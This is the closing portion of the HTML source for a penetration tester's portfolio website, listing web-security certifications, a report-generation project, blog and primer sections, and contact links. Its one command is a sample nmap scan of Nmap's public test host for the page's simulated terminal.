                        <img src="img/certs/ewpt.svg" alt="eWPT official badge" loading="lazy" decoding="async">
                    </div>
                    <div class="cert-info">
                        <h3 class="cert-name">eWPT</h3>
                        <p class="cert-full">eLearnSecurity Web Application Penetration Tester</p>
                        <span class="cert-issuer">INE Security</span>
                    </div>
                </div>
                <div class="cert-card">
                    <div class="cert-logo">
                        <img src="img/certs/ewptx.svg" alt="eWPTX official badge" loading="lazy" decoding="async">
                    </div>
                    <div class="cert-info">
                        <h3 class="cert-name">eWPTX</h3>
                        <p class="cert-full">eLearnSecurity Web Application Penetration Tester eXtreme</p>
                        <span class="cert-issuer">INE Security</span>
                    </div>
                </div>
                <div class="cert-card">
                    <div class="cert-logo">
                        <img src="img/certs/ecthp.svg" alt="eCTHP official badge" loading="lazy" decoding="async">
                    </div>
                    <div class="cert-info">
                        <h3 class="cert-name">eCTHP</h3>
                        <p class="cert-full">eLearnSecurity Certified Threat Hunting Professional</p>
                        <span class="cert-issuer">INE Security</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Projects Section -->
    <section class="section projects" id="projects">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> Projects</h2>
            <div class="projects-grid">
                <article class="project-card" data-id="PROJ-0x01">
                    <div class="project-header">
                        <svg class="project-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"/>
                        </svg>
                        <div class="project-links">
                            <a href="https://github.com/sudobyter-hub/hun2race" class="project-link" aria-label="View on GitHub">
                                <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 0C5.37 0 0 5.37 0 12c0 5.31 3.435 9.795 8.205 11.385.6.105.825-.255.825-.57 0-.285-.015-1.23-.015-2.235-3.015.555-3.795-.735-4.035-1.41-.135-.345-.72-1.41-1.23-1.695-.42-.225-1.02-.78-.015-.795.945-.015 1.62.87 1.845 1.23 1.08 1.815 2.805 1.305 3.495.99.105-.78.42-1.305.765-1.605-2.67-.3-5.46-1.335-5.46-5.925 0-1.305.465-2.385 1.23-3.225-.12-.3-.54-1.53.12-3.18 0 0 1.005-.315 3.3 1.23.96-.27 1.98-.405 3-.405s2.04.135 3 .405c2.295-1.56 3.3-1.23 3.3-1.23.66 1.65.24 2.88.12 3.18.765.84 1.23 1.905 1.23 3.225 0 4.605-2.805 5.625-5.475 5.925.435.375.81 1.095.81 2.22 0 1.605-.015 2.895-.015 3.3 0 .315.225.69.825.57A12.02 12.02 0 0024 12c0-6.63-5.37-12-12-12z"/></svg>
                            </a>
                        </div>
                    </div>
                    <h3 class="project-title">Hun2race</h3>
                    <p class="project-description">
                        Automated report generation tool for bug hunters and pentesters. Uses AI (ChatGPT/Bard)
                        to craft vulnerability reports and LaTeX for professional PDF output.
                    </p>
                    <div class="project-tags">
                        <span class="project-tag">Python</span>
                        <span class="project-tag">AI</span>
                        <span class="project-tag">Automation</span>
                    </div>
                </article>
            </div>
        </div>
    </section>

    <!-- Smarter Section -->
    <section class="section smarter" id="smarter">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> Smarter</h2>
            <p class="section-intro">
                <span class="prompt">$</span> man cybersecurity-concepts <span class="pipe">|</span> less
            </p>
            <p class="smarter-tag">long-form primers · the kind that finally make a concept click.</p>
            <div class="smarter-grid" id="smarter-grid">
                <!-- populated by script.js from smarter/primers.js -->
            </div>
        </div>
    </section>

    <!-- Blog Section -->
    <section class="section blog" id="blog">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> Blog</h2>
            <p class="section-intro">
                <span class="prompt">$</span> cat ~/blog/*.md <span class="pipe">|</span> less
            </p>
            <div class="blog-grid" id="blog-grid">
                <!-- populated by script.js -->
            </div>
            <p class="blog-hint">
                <span class="prompt">$</span> tip: try <code>nmap -sV -sC -A scanme.nmap.org</code> in the terminal at the top of the page.
            </p>
        </div>
    </section>

    <!-- Blog Modal -->
    <div class="blog-modal" id="blog-modal" aria-hidden="true" role="dialog" aria-modal="true" aria-labelledby="blog-modal-title">
        <div class="blog-modal-overlay" data-close="1"></div>
        <div class="blog-modal-container">
            <div class="terminal-card blog-modal-content">
                <div class="terminal-header">
                    <span class="terminal-dot red" data-close="1" title="close"></span>
                    <span class="terminal-dot yellow"></span>
                    <span class="terminal-dot green"></span>
                    <span class="terminal-title" id="blog-modal-file">post.md</span>
                    <button class="modal-close" data-close="1" aria-label="Close post">[x]</button>
                </div>
                <div class="blog-modal-body" id="blog-modal-body">
                    <div class="blog-post-header">
                        <div class="blog-post-meta">
                            <span class="blog-category" id="blog-modal-category"></span>
                            <span class="blog-date" id="blog-modal-date"></span>
                            <span class="blog-read" id="blog-modal-read"></span>
                        </div>
                        <h1 class="blog-post-title" id="blog-modal-title"></h1>
                        <div class="blog-post-tags" id="blog-modal-tags"></div>
                    </div>
                    <div class="blog-post-content" id="blog-modal-content"></div>
                </div>
            </div>
        </div>
    </div>

    <!-- Contact Section -->
    <section class="section contact" id="contact">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> Contact</h2>
            <div class="contact-content">
                <div class="terminal-card">
                    <div class="terminal-header">
                        <span class="terminal-dot red"></span>
                        <span class="terminal-dot yellow"></span>
                        <span class="terminal-dot green"></span>
                        <span class="terminal-title">contact.sh</span>
                    </div>
                    <div class="terminal-body">
                        <p class="terminal-line"><span class="prompt">$</span> echo "Let's connect"</p>
                        <p class="contact-text">
                            Interested in working together on security projects, have a bug bounty
                            opportunity, or just want to chat about security? Feel free to reach out.
                        </p>
                        <br>
                        <p class="terminal-line"><span class="prompt">$</span> cat contact_info.txt</p>
                        <div class="contact-links">
                            <a id="email-link" href="#" class="contact-link">
                                <span class="contact-icon">📧</span>
                                <span id="email-text"></span>
                            </a>
                            <a href="https://twitter.com/aliwaleedhum" target="_blank" rel="noopener noreferrer" class="contact-link">
                                <span class="contact-icon">𝕏</span>
                                <span>@aliwaleedhum</span>
                            </a>
                            <a href="https://github.com/sudobyter-hub" target="_blank" rel="noopener noreferrer" class="contact-link">
                                <span class="contact-icon">🐙</span>
                                <span>github.com/sudobyter-hub</span>
                            </a>
                            <a href="https://aliwaleed.xyz" target="_blank" rel="noopener noreferrer" class="contact-link">
                                <span class="contact-icon">🌐</span>
                                <span>aliwaleed.xyz</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <p class="footer-text">
                <span class="footer-copyright">© <span id="year"></span> sudobyter</span>
                <span class="footer-separator">|</span>
                <span class="footer-built">Built with <code>&lt;code&gt;</code></span>
            </p>
        </div>
    </footer>

    <script src="blog/md.js"></script>
    <script src="blog/posts.js"></script>
    <script src="smarter/primers.js"></script>
    <script src="nmap-engine.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>




